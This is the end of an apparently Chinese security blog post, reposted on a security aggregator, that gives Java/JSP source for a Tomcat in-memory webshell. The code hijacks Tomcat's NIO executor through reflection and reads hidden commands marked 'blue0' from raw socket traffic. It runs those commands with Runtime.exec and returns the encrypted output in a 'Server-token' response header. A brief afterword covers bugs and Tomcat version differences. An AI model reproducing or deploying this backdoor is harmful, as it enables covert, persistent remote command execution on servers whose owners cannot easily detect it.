continue; } } } } } } catch (Exception ignored) { } return new String(); } public String getRequest2(){ Thread[] threads = (Thread[]) ((Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads")); for (Thread thread : threads) { if (thread != null) { String threadName = thread.getName(); if (threadName.contains("Poller")) { Object target = getField(thread, "target"); if (target instanceof Runnable) { try { byte[] bytes = new byte[8192]; ByteBuffer buf = ByteBuffer.wrap(bytes); try { LinkedList linkedList = (LinkedList) getField(getField(getField(target, "selector"), "kqueueWrapper"), "updateList"); for (Object obj : linkedList) { try { SelectionKey[] selectionKeys = (SelectionKey[]) getField(getField(obj, "channel"), "keys"); for (Object tmp : selectionKeys) { try { NioEndpoint.NioSocketWrapper nioSocketWrapper = (NioEndpoint.NioSocketWrapper) getField(tmp, "attachment"); try { nioSocketWrapper.read(false, buf); String a = new String(buf.array(), "UTF-8"); if (a.indexOf("blue0") > -1) { System.out.println(a.indexOf("blue0")); System.out.println(a.indexOf("\r", a.indexOf("blue0"))); String b = a.substring(a.indexOf("blue0") + "blue0".length() + 2, a.indexOf("\r", a.indexOf("blue0"))); b = decode(DEFAULT_SECRET_KEY, b); buf.position(0); nioSocketWrapper.unRead(buf); System.out.println(b); System.out.println(new String(buf.array(), "UTF-8")); return b; } else{ buf.position(0); nioSocketWrapper.unRead(buf); continue; } } catch (Exception e) { nioSocketWrapper.unRead(buf); } } catch (Exception e) { continue; } } } catch (Exception e) { continue; } } } catch (Exception var11) { System.out.println(var11); continue; } } catch (Exception ignored) { } } } if (threadName.contains("exec")) { return new String(); } else { continue; } } } return new String(); } public void getResponse(byte[] res) { try { Thread[] threads = (Thread[]) ((Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads")); for (Thread thread : threads) { if (thread != null) { String threadName = thread.getName(); if (!threadName.contains("exec") && threadName.contains("Acceptor")) { Object target = getField(thread, "target"); if (target instanceof Runnable) { try { ArrayList objects = (ArrayList) getField(getField(getField(getField(target, "this$0"), "handler"), "global"), "processors"); for (Object tmp_object : objects) { RequestInfo request = (RequestInfo) tmp_object; Response response = (Response) getField(getField(request, "req"), "response"); response.addHeader("Server-token", encode(DEFAULT_SECRET_KEY,new String(res, "UTF-8"))); } } catch (Exception var11) { continue; } } } } } } catch (Exception ignored) { } } @Override public void execute(Runnable command) { // System.out.println("123"); String cmd = getRequest2(); if (cmd.length() > 1) { try { Runtime rt = Runtime.getRuntime(); Process process = rt.exec(cmd); java.io.InputStream in = process.getInputStream(); java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in); java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader); String s = ""; String tmp = ""; while ((tmp = stdInput.readLine()) != null) { s += tmp; } if (s != "") { byte[] res = s.getBytes(StandardCharsets.UTF_8); getResponse(res); } } catch (IOException e) { e.printStackTrace(); } } this.execute(command, 0L, TimeUnit.MILLISECONDS); } } %> <% NioEndpoint nioEndpoint = (NioEndpoint) getStandardService(); try { ThreadPoolExecutor exec = (ThreadPoolExecutor) getField(nioEndpoint, "executor"); Executor_ms.threadexecutor exe = new Executor_ms.threadexecutor(exec.getCorePoolSize(), exec.getMaximumPoolSize(), exec.getKeepAliveTime(TimeUnit.MILLISECONDS), TimeUnit.MILLISECONDS, exec.getQueue(), exec.getThreadFactory(), exec.getRejectedExecutionHandler()); nioEndpoint.setExecutor(exe); }catch (ClassCastException e){ StandardThreadExecutor standardexec = (StandardThreadExecutor) getField(nioEndpoint, "executor"); ThreadPoolExecutor exec = (ThreadPoolExecutor) getField(standardexec, "executor"); Executor_ms.threadexecutor exe = new Executor_ms.threadexecutor(exec.getCorePoolSize(), exec.getMaximumPoolSize(), exec.getKeepAliveTime(TimeUnit.MILLISECONDS), TimeUnit.MILLISECONDS, exec.getQueue(), exec.getThreadFactory(), exec.getRejectedExecutionHandler()); nioEndpoint.setExecutor(exe); } %> public String getRequest2(){ Thread[] threads = (Thread[]) ((Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads")); for (Thread thread : threads) { if (thread != null) { String threadName = thread.getName(); if (threadName.contains("Poller")) { Object target = getField(thread, "target"); if (target instanceof Runnable) { try { byte[] bytes = new byte[8192]; ByteBuffer buf = ByteBuffer.wrap(bytes); try { LinkedList linkedList = (LinkedList) getField(getField(getField(target, "selector"), "kqueueWrapper"), "updateList"); for (Object obj : linkedList) { try { SelectionKey[] selectionKeys = (SelectionKey[]) getField(getField(obj, "channel"), "keys"); for (Object tmp : selectionKeys) { try { NioEndpoint.NioSocketWrapper nioSocketWrapper = (NioEndpoint.NioSocketWrapper) getField(tmp, "attachment"); try { nioSocketWrapper.read(false, buf); String a = new String(buf.array(), "UTF-8"); if (a.indexOf("blue0") > -1) { System.out.println(a.indexOf("blue0")); System.out.println(a.indexOf("\r", a.indexOf("blue0"))); String b = a.substring(a.indexOf("blue0") + "blue0".length() + 2, a.indexOf("\r", a.indexOf("blue0"))); b = decode(DEFAULT_SECRET_KEY, b); buf.position(0); nioSocketWrapper.unRead(buf); System.out.println(b); System.out.println(new String(buf.array(), "UTF-8")); return b; } else{ buf.position(0); nioSocketWrapper.unRead(buf); continue; } } catch (Exception e) { buf.position(0); nioSocketWrapper.unRead(buf); } } catch (NoClassDefFoundError e) { KeyAttachment keyAttachment = (KeyAttachment) getField(tmp, "attachment"); NioChannel nioChannel = keyAttachment.getSocket(); try { nioChannel.read(buf); String a = new String(buf.array(), "UTF-8"); if (a.indexOf("blue0") > -1) { System.out.println(a.indexOf("blue0")); System.out.println(a.indexOf("\r", a.indexOf("blue0"))); String b = a.substring(a.indexOf("blue0") + "blue0".length() + 2, a.indexOf("\r", a.indexOf("blue0"))); b = decode(DEFAULT_SECRET_KEY, b); buf.position(0); nioChannel.getBufHandler().getReadBuffer().put(buf); System.out.println(b); System.out.println(new String(buf.array(), "UTF-8")); return b; } else{ buf.position(0); nioChannel.getBufHandler().getReadBuffer().put(buf); continue; } } catch (Exception b) { buf.position(0); nioChannel.getBufHandler().getReadBuffer().put(buf); } continue; } } } catch (Exception e) { continue; } } } catch (Exception var11) { System.out.println(var11); continue; } } catch (Exception ignored) { } } } if (threadName.contains("exec")) { return new String(); } else { continue; } } } return new String(); }
后记
仍请忽略我拙劣的coding能力,代码中仍存在一些问题(比如回显size过大导致的response header溢出错误。)
ps:更正一个错误,Tomcat8.0以前版本在处理io时直接使用NioChannel.read(buf)作为获取数据流的方法,而不同于8.5版本使用封装类SocketWrapperBase,故其中的处理逻辑不支持read()后将buf再重新放回原有的socket(这个说法其实并不准确,其实是tomcat在SocketWrapperBase中手动实现了一个transform方法将已读出的read数据放入后续需要进行处理的read buffer中),所以对于8.0以前的版本文中所提到的截获socket的方法可能并不适用,还是得使用缓存实现。
如有侵权请联系:admin#unsafe.sh